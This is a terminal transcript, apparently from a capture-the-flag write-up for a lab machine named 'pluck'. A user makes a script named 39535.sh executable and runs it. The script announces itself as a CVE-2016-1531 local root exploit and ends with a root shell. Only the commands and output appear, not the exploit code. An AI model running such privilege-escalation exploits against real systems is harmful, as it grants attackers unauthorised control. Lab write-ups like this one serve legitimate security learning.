 paul@pluck:/tmp$ chmod +x 39535.sh
paul@pluck:/tmp$ ./39535.sh
[ CVE-2016-1531 local root exploit
perl: warning: Setting locale failed.
perl: warning: Please check that your locale settings:
        LANGUAGE = "en_ZA:en",
        LC_ALL = (unset),
        LC_TIME = "es_ES.UTF-8",
        LC_MONETARY = "es_ES.UTF-8",
        LC_ADDRESS = "es_ES.UTF-8",
        LC_TELEPHONE = "es_ES.UTF-8",
        LC_NAME = "es_ES.UTF-8",
        LC_MEASUREMENT = "es_ES.UTF-8",
        LC_IDENTIFICATION = "es_ES.UTF-8",
        LC_NUMERIC = "es_ES.UTF-8",
        LC_PAPER = "es_ES.UTF-8",
        LANG = "en_ZA.UTF-8"
    are supported and installed on your system.
perl: warning: Falling back to a fallback locale ("en_ZA.U
# whami
/bin/sh: 1: whami: not found
# whoami
root
#